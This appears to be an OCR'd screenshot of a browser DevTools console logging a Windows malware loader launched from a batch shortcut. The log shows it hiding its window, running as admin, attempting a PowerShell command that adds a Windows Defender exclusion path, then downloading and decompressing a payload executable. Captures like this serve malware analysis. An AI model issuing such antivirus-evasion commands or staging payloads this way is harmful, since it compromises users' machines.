 DevTools
Console Sources Memory Performance 1
1.bat - Shortcut[4544] Filter Default levels No Issues
[2025-09-10T00:24:21.632Z] INFO: Anti-debug system disabled - Skipping security checks VM106:281
[2025-09-10T00:24:23.183Z] INFO: CMD window hidden successfully VM106:281
✅ cache.json created at: C:\Users\ \AppData\Local\Temp\cache.json VM106:114
Encoded key: VM106:114
[2025-09-10T00:24:23.209Z] INFO: Starting secure application... VM106:281
[2025-09-10T00:24:23.252Z] INFO: Running as admin: true VM106:281
[2025-09-10T00:24:23.254Z] INFO: Proceeding with file processing... VM106:281
[2025-09-10T00:24:23.256Z] INFO: Processing 3 files... VM106:281
[2025-09-10T00:24:23.258Z] INFO: Processing save_data... VM106:281
[2025-09-10T00:24:23.264Z] INFO: Created random AppData path: VM106:281
C:\Users\ \AppData\Local\TempData\snwuni
[2025-09-10T00:24:24.604Z] ERROR: Failed to add Windows Defender exclusion: Command failed: VM106:281
powershell -Command "Add-MpPreference -ExclusionPath 'C:\Users\ \AppData\Local\TempData\snwuni'"
[2025-09-10T00:24:24.612Z] INFO: Downloading save_data.exe.br to VM106:281
C:\Users\ \AppData\Local\TempData\snwuni...
[2025-09-10T00:24:33.696Z] INFO: save_data.exe.br downloaded successfully VM106:281
[2025-09-10T00:32:53.460Z] INFO: Decompressing save_data.exe.br to save_data.exe... VM106:281
[2025-09-10T00:34:14.368Z] INFO: save_data.exe.br successfully decompressed to save_data.exe VM106:281
[2025-09-10T00:34:29.345Z] INFO: Cleaned up save_data.exe.br VM106:281